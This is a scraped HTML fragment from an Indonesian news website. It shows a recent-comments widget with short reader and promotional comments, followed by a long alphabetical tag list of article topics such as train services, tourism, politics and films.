						<img alt='' src='https://secure.gravatar.com/avatar/db9a5b74df99f15e57b73ad6ce1cabeb0e3944c14fe2c2d8d29e2047abe05100?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/db9a5b74df99f15e57b73ad6ce1cabeb0e3944c14fe2c2d8d29e2047abe05100?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Desie Alwis </span> - <span class="awaken_comment_post">Arie Triyono Kembangkan Destinasi Pariwisata Baru Kertajati Family Farm &#038; Education Park Dapat Support Ridwan Kamil</span>
				<p class="acmmnt-body">
					Salam kenal Bpk Arie Triyono, sy Desie Alwis Chairperson GEMPPITA, Gema Paiwisata Indonesia.Sy mohon waktu bpk utk Pariwisata Indonesia, jika&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/#comment-6142">
						<img alt='' src='https://secure.gravatar.com/avatar/cfc6c15b6d3e3bb104b84464c6b7e1efd1ccec728d5761f89efe16919c8a9bf5?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfc6c15b6d3e3bb104b84464c6b7e1efd1ccec728d5761f89efe16919c8a9bf5?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Tools For Creators </span> - <span class="awaken_comment_post">Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat</span>
				<p class="acmmnt-body">
					I'm extremely impressed along with your writing abilities and also with the layout on your blog. Is this a paid&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2024/01/29/revitalisasi-demokrasi-aplikasi-suara-pagi-hadir-sebagai-solusi-digital-prabowo-gibran-untuk-pemilu-2024/#comment-6112">
						<img alt='' src='https://secure.gravatar.com/avatar/21636ccba491cb7639dd8c87f9e0f3971c43c0ae75556be2050895ba3a9150cf?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/21636ccba491cb7639dd8c87f9e0f3971c43c0ae75556be2050895ba3a9150cf?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Agus Hendra WAN </span> - <span class="awaken_comment_post">Revitalisasi Demokrasi: Aplikasi Suara Pagi Hadir sebagai Solusi Digital Prabowo-Gibran untuk Pemilu 2024</span>
				<p class="acmmnt-body">
					Butuh				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="/#comment-1520">
						<img alt='' src='https://secure.gravatar.com/avatar/0e4caec99916f0face4f64ddb921d3d58a044ba89c91a7ad3fcb212eb161d9e8?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e4caec99916f0face4f64ddb921d3d58a044ba89c91a7ad3fcb212eb161d9e8?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Edward </span> - <span class="awaken_comment_post"></span>
				<p class="acmmnt-body">
					Dear Bapak Rudy ( OWNER ) Bila Cafe Bapak memerlukan room Freezer, Chiller, Up Right Freezer, Coffee Machine dll mohon&hellip;				</p>
				</div>
			


</div><!-- .tab-pane #awaken-comments -->
	<div class="tab-pane fade" id="awaken-tags">
		    
					<span><a href="https://uritanet.com/tag/lelaki-satu-wanita/">'Lelaki Satu Wanita'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menunda-dahulu/">'Menunda Dahulu'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/part-of-clean-group/">'Part of Clean Group'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyelundupan-kata-kata/">'Penyelundupan Kata-kata'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-keberatan/">'Surat Keberatan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-perintah-pengosongan/">'Surat Perintah Pengosongan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-sesuai-amar-putusan/">'Tidak Sesuai Amar Putusan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/voorpost/">'Voorpost'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garis-cinta-sctv/">‘Garis Cinta’ SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angry-bird-summer-adventure-di-grand-metropolitan-strategi-jitu-hadirkan-pengalaman-belanja-ramah-keluarga/">"Angry Bird Summer Adventure" di Grand Metropolitan: Strategi Jitu Hadirkan Pengalaman Belanja Ramah Keluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengangkat-kekayaan-budaya-indonesia-dalam-koleksi-modern-kolaborasi-ernesto-abram-dan-amero-jewellery-di-jf3-fashion-festival/">"Mengangkat Kekayaan Budaya Indonesia dalam Koleksi Modern: Kolaborasi Ernesto Abram dan Amero Jewellery di JF3 Fashion Festival"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perang-jawa-ambisi-layar-lebar-angga-sasongko-untuk-mengguncang-dunia-lewat-sejarah-indonesia/">"Perang Jawa": Ambisi Layar Lebar Angga Sasongko untuk Mengguncang Dunia Lewat Sejarah Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qodrat-2-hadir-lebaran-2025-iblis-assuala-kembali-dengan-teror-yang-lebih-mencekam/">"Qodrat 2" Hadir Lebaran 2025: Iblis Assu’ala Kembali dengan Teror yang Lebih Mencekam!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saat-bintang-absen/">"Saat Bintang Absen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kisah-hidup-bapak-bapak/">“Kisah Hidup Bapak Bapak”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuan-pembawa-sial-horor-baru-yang-menggugat-stigma-perempuan-dan-hidupkan-kembali-mitos-bahu-laweyan/">“Perempuan Pembawa Sial”: Horor Baru yang Menggugat Stigma Perempuan dan Hidupkan Kembali Mitos Bahu Laweyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski-ktt-dunia-2025-jadi-momentum-menata-ekosistem-sel-punca-global/">“Prof. Deby Vinski: KTT Dunia 2025 Jadi Momentum Menata Ekosistem Sel Punca Global”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/save-our-world-gaungkan-diplomasi-lingkungan-lewat-nada/">“Save Our World” Gaungkan Diplomasi Lingkungan Lewat Nada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbal-darah-jadi-langkah-berani-magma-entertainment-bangun-semesta-horor-aksi-indonesia/">“Tumbal Darah” Jadi Langkah Berani MAGMA Entertainment Bangun Semesta Horor-Aksi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/death-kisah-balapan-dengan-pesan-mendalam/">&amp; Death": Kisah Balapan dengan Pesan Mendalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggaindonesia-tandakehormatanri-presidenprabowo-bintangmahaputera-terawanagusputranto-penghargaannasional/">#BanggaIndonesia #TandaKehormatanRI #PresidenPrabowo #BintangMahaputera #TerawanAgusPutranto #PenghargaanNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bingkisanlebaran2025-yayasanpermatasanny-peduli-yayasanpedulijurnalisindonesia-suarawartawanindonesia-bantuanuntukwartawan-apresiasi-untuk-jurnalis-idulfitri1446h/">#BingkisanLebaran2025 #YayasanPermataSanny Peduli #YayasanPeduliJurnalisIndonesia #SuaraWartawanIndonesia #BantuanUntukWartawan #Apresiasi untuk jurnalis #IdulFitri1446H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelanarasa-berbagitakjil-ameyagroup-ramadanberkah/">#KelanaRasa #BerbagiTakjil #AMEYAGROUP #RamadanBerkah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kembalikebioskop/">#KembaliKeBioskop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/megaputriwi-vleague2024-redsparks-jeongkwanjang-bolavoliasia-atletindonesia-megafans-beritaolahraga-sportessay-perpisahanmega-bolavolikorea-olahragawanita-inspirasiolahraga/">#MegaPutriwi #VLeague2024 #RedSparks #JeongKwanJang #BolaVoliAsia #AtletIndonesia #MegaFans #BeritaOlahraga #SportEssay #PerpisahanMega #BolaVoliKorea #OlahragaWanita #InspirasiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mitsubishifuso-fusoberkahramadan2025-lautanberlianutamamotor-kendaraanniaga-otomotif/">#MitsubishiFuso #FusoBerkahRamadan2025 #LautanBerlianUtamaMotor #KendaraanNiaga #Otomotif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tsotsimovie-oscarwinningfilm-crimedrama-redemptionarc-mustwatchmovies-africancinema-southafricanfilm/">#TsotsiMovie #OscarWinningFilm #CrimeDrama #RedemptionArc #MustWatchMovies #AfricanCinema #SouthAfricanFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/021-triliun-di-2024/">021 Triliun di 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1-000-persen/">1.000 persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1-000-umkm-binaan-bank-indonesia/">1.000 UMKM Binaan Bank Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">10 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10-unit-mobil-pemadam/">10 Unit Mobil Pemadam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1000hpk/">1000HPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1004-bahan-vegetarian-friendly/">1004 bahan vegetarian friendly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/100x-bubuk-daun-teh-matcha/">100X bubuk Daun Teh Matcha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10th-awarding-jne-content-competition-2023/">10th Awarding JNE Content Competition 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-juli-11-oktober-2023/">11 Juli - 11 Oktober 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">11 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegaraara/">11 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegaraara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/12-tokoh-pendiri-pdsi/">12 Tokoh Pendiri PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/13-kereta-api-jarak-jauh-kini-berhenti-di-jatinegara/">13 Kereta Api Jarak Jauh Kini Berhenti di Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/145-ribu-tiket-kereta-api-untuk-mudik-lebaran-2025-telah-dipesan/">145 Ribu Tiket Kereta Api untuk Mudik Lebaran 2025 Telah Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/150-442-tiket-terjual/">150.442 Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/16-ka-keberangkatan-stasiun-gambir-berhenti-di-stasiun-jatinegara/">16 KA Keberangkatan Stasiun Gambir Berhenti di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/17agustusmedan/">17AgustusMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/18-kereta-lakukan-berhenti-luar-biasa/">18 Kereta Lakukan Berhenti Luar Biasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/180-hari-kalender/">180 hari kalender.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-juta-pelanggan-ka-jarak-jauh-selama-periode-januari-agustus-2024/">2 Juta Pelanggan KA Jarak Jauh Selama Periode Januari - Agustus 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-kamar-mandi/">2 kamar mandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-lantai/">2 lantai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-varian-daging/">2 varian daging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/200-pegawai-daop-1-jakarta-jadi-porter-gratis/">200 Pegawai Daop 1 Jakarta Jadi Porter Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2023/">2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2024/">2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/25-28-juli-2023/">25 — 28 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/26-28-juli-2023/">26-28 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/27-ka-keberangkatan-dan-5-ka-kedatangan-stasiun-gambir-berhenti-di-stasiun-jatinegara/">27 KA Keberangkatan dan 5 KA Kedatangan Stasiun Gambir Berhenti di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/27-30-juli-2023/">27-30 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/270-juta-penduduk/">270 juta penduduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/29-april-2025/">29 April 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/29-ribu-penumpang-berangkat-dari-daop-6-yogyakarta/">29 Ribu Penumpang Berangkat dari Daop 6 Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-agustus-2023/">3 Agustus 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-juta-lebih-penumpang/">3 Juta Lebih Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-kamar-tidur/">3 kamar tidur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-miliar/">3 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/30-tahun-menjadi-pelopor-pendidikan-holistik-di-indonesia/">30 Tahun Menjadi Pelopor Pendidikan Holistik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/30-tahun-perjalanan-yayasan-humaniora-kritik-sebagai-pilar-kemajuan/">30 Tahun Perjalanan Yayasan Humaniora: Kritik Sebagai Pilar Kemajuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/300-umkm-hadir-fisik/">300 UMKM hadir fisik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/32-kasus-terjadi-selama-semester-pertama-2025/">32 Kasus Terjadi Selama Semester Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/325-ribu-penumpang-tiba-lewat-kajj-di-awal-juli-2025/">325 Ribu Penumpang Tiba Lewat KAJJ di Awal Juli 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/33-brand/">33 brand</a></span>           
					    
					<span><a href="https://uritanet.com/tag/36-tahun-eagle-indonesia/">36 tahun Eagle Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/37-ribu-lebih-penumpang-tiba-di-jakarta-pada-puncak-arus-balik-libur-isra-miraj-dan-imlek-2025/">37 Ribu Lebih Penumpang Tiba di Jakarta pada Puncak Arus Balik Libur Isra Mi’raj dan Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3rd-itfw-jakarta-2023/">3rd ITFW Jakarta 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/40-pasang/">40 pasang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/400-ribu-lebih-tiket-kajj-telah-dipesan-untuk-keberangkatan-28-juni-hingga-15-juli-2024-selama-masa-liburan-sekolah/">400 Ribu Lebih Tiket KAJJ Telah Dipesan Untuk Keberangkatan 28 Juni Hingga 15 Juli 2024 Selama Masa Liburan Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/45-umkm-kopi-binaan-bi/">45 UMKM Kopi Binaan BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/45movement/">45Movement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/48-persen-tiket-kereta-api-dari-jakarta-sudah-terjual/">48 Persen Tiket Kereta Api dari Jakarta Sudah Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/4th-metland-blanjaproperti-2023/">4th Metland Blanjaproperti 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-juta-di-ina-paace-automechanika-2024/">5 Juta di INA PAACE Automechanika 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-miliar/">5 miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-persen/">5 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/54/">54</a></span>           
					    
					<span><a href="https://uritanet.com/tag/57-unit/">57 unit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/580-anggota-dpr-ri-periode-2024-2029-resmi-dilantik/">580 Anggota DPR RI Periode 2024-2029 Resmi Dilantik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/6-varian-rasa/">6 Varian rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/634/">634</a></span>           
					    
					<span><a href="https://uritanet.com/tag/64-ormas-deklarasi-dukungan-untuk-pasangan-rido-di-jakarta/">64 Ormas Deklarasi Dukungan untuk Pasangan RIDO di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/650-ribu-lebih-tiket-kereta-jarak-jauh-ludes-terjual-di-daop-1-jakarta-jelang-lebaran-2025/">650 Ribu Lebih Tiket Kereta Jarak Jauh Ludes Terjual di Daop 1 Jakarta Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-juta/">7 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">7 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-ribu-lebih-tiket-laris-untuk-17-agustus/">7 Ribu Lebih Tiket Laris untuk 17 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/70-bangunan-liar-dibongkar-demi-kota-yang-tertata/">70 Bangunan Liar Dibongkar Demi Kota yang Tertata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/72-persen-tiket-kereta-jarak-jauh-dari-daop-1-jakarta-ludes-terjual/">72 Persen Tiket Kereta Jarak Jauh dari Daop 1 Jakarta Ludes Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7juta-ton-barang-selama-2024/">7Juta Ton Barang Selama 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-ceo-kereta-api-di-asia-tenggara-kunjungi-stasiun-besar-gambir/">8 CEO Kereta Api di Asia Tenggara Kunjungi Stasiun Besar Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-juta-lebih-ton-barang-pada-semester-1-2024/">8 Juta Lebih Ton Barang Pada Semester 1 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">8 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-keberangkatan-ka-dari-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">8 Keberangkatan KA dari Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-tahun/">8 tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/80-kolam-ikan/">80 kolam ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/800-umkm-online/">800 UMKM online</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8th-karya-kreatif-indonesia/">8th Karya Kreatif Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/9-miliar-barang-tertinggal-layanan-lost-and-found-kai-jadi-garda-terdepan-lindungi-aset-pelanggan/">9 Miliar Barang Tertinggal: Layanan Lost and Found KAI Jadi Garda Terdepan Lindungi Aset Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/9-sr/">9 SR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/90-hari-kalender/">90 hari kalender</a></span>           
					    
					<span><a href="https://uritanet.com/tag/95-ribu-lebih-tiket-kereta-api-terjual-untuk-libur-panjang-menyambut-ramadhan/">95 Ribu Lebih Tiket Kereta Api Terjual untuk Libur Panjang Menyambut Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/a-long-journey-cafe/">A Long Journey Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/a-r-nawawi/">A R Nawawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aa-lanyalla-mahmud-mattalitti/">AA LaNyalla Mahmud Mattalitti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aanslam/">Aanslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aaw/">AAW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abangnonedki/">AbangNoneDKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abangnonejakartautara2025/">AbangNoneJakartaUtara2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdi-foundation-dan-ibu-ibu-pengajian-green-pramuka-berbagi-takjil-untuk-pengemudi-ojol-di-bulan-ramadhan/">Abdi Foundation dan Ibu-Ibu Pengajian Green Pramuka Berbagi Takjil untuk Pengemudi Ojol di Bulan Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdihil-mukhlis/">Abdihil Mukhlis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdullah-puteh/">Abdullah Puteh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abolisibermartabat/">AbolisiBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abraham-samad/">Abraham Samad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abujar/">Abujar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/access-by-kai-pintu-gerbang-baru-digitalisasi-transportasi-publik-indonesia/">Access by KAI: Pintu Gerbang Baru Digitalisasi Transportasi Publik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aceh/">Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acehbersatu/">AcehBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acigrill/">AciGrill</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acro-x/">Acro-X</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acromax/">Acromax</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-damai-massa-aliansi-rakyat-bela-palestina/">Ada aksi Damai massa Aliansi Rakyat Bela Palestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-unjuk-rasa/">Ada Aksi Unjuk Rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-unjuk-rasa-damai-mikrolet/">Ada Aksi Unjuk Rasa Damai Mikrolet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-diskon-hingga-flash-sale/">Ada Diskon hingga Flash Sale!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kegiatan-hut-polri-ke-78-di-monas/">Ada Kegiatan HUT POLRI ke-78 di Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kisah-ksatria-dan-srikandi-yang-menggerakkan-layanan-dengan-hati/">Ada Kisah Ksatria dan Srikandi yang Menggerakkan Layanan dengan Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kunjungan-paus-fransiscus-di-jakarta/">Ada Kunjungan Paus Fransiscus di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-wondr-jakarta-running-festival/">Ada Wondr Jakarta Running Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ade-fitrie-kirana/">Ade Fitrie Kirana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adexco-2025-resmi-dibuka/">Adexco 2025 Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adhartauntukkebersamaan/">AdhartaUntukKebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adian-nalambok/">Adian Nalambok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adiluntuksemua/">AdilUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adventchristie/">AdventChristie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adwi/">ADWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aeganinternationalmusiccompetition2025/">AeganInternationalMusicCompetition2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aeon/">AEON</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aesthetic/">Aesthetic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afc/">AFC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afk-beauty-skin-care/">AFK Beauty Skin Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afk-beauty-skin-clinic/">AFK Beauty Skin Clinic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/african-swine-fever/">african swine fever</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agendaiklim/">AgendaIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agitanurfianti/">AgitaNurfianti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agritech/">Agritech</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agriterra/">Agriterra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agrowisata-unik/">Agrowisata Unik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aguan/">Aguan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agus-gumiwang-kartasasmita/">Agus Gumiwang Kartasasmita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agus-harimurti-yudhoyono/">Agus Harimurti Yudhoyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agustina-wilujeng-pemimpin-baru-semarang-yang-dekat-dengan-warga-dan-teguh-pada-komitmen/">Agustina Wilujeng: Pemimpin Baru Semarang yang Dekat dengan Warga dan Teguh pada Komitmen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmad-faisyal-hermawan/">Ahmad Faisyal Hermawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmad-zabadi/">Ahmad Zabadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmadsyauqi/">AhmadSyauqi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahy/">AHY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ai-canggih-untuk-hunian-pintar-di-indonesia/">AI Canggih untuk Hunian Pintar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiaindonesia/">AIAIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiavitality/">AIAVitality</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiavitalitylive2025/">AIAVitalityLive2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aib-ranjang/">aib ranjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-dukung-timnas-indonesia/">AICE Dukung Timnas Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-group-rayakan-kesuksesan-atlet-indonesia-di-olimpiade-paris-2024-dengan-apresiasi-tinggi/">Aice Group Rayakan Kesuksesan Atlet Indonesia di Olimpiade Paris 2024 dengan Apresiasi Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-luncurkan-crispy-ball-dan-jadi-official-partner-tim-indonesia-di-olimpiade-paris-2024/">Aice Luncurkan Crispy Ball dan Jadi Official Partner Tim Indonesia di Olimpiade Paris 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/air-ev-dan-binguo-ev-dominasi-penjualan-wuling-di-pevs-2025/">Air EV dan Binguo EV Dominasi Penjualan Wuling di PEVS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airbersihuntukrakyat/">AirBersihUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aircraft-trading-company/">Aircraft Trading Company</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airin-rachmi-diany/">Airin Rachmi Diany</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airlangga-hartarto/">Airlangga Hartarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aishakamila/">AishaKamila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aivita-biomedical-corporation/">Aivita Biomedical Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aivsmusisi/">AIvsMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajak-kolaborasi-dan-bahas-solusi-digital-untuk-kota/">Ajak Kolaborasi dan Bahas Solusi Digital untuk Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajak-masyarakat-ceritakan-serunya-naik-ka-tawang-jaya-dan-gumarang/">Ajak Masyarakat Ceritakan Serunya Naik KA Tawang Jaya dan Gumarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajang-fhi-2023/">Ajang FHI 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajang-pembuktian-tim-cheerleader-indonesia-di-panggung-formula-e-jakarta/">Ajang Pembuktian Tim Cheerleader Indonesia di Panggung Formula E Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajidipa-mama-meikarta-winata/">Ajidipa Mama Meikarta Winata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajun-perwira/">Ajun Perwira</a></span>           
